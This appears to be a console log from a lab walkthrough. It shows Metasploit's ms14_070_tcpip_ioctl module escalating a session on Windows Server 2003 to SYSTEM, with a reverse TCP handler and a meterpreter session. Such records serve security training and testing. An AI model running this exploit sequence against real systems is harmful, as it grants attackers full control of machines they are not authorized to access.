 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 192.168.2.106:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM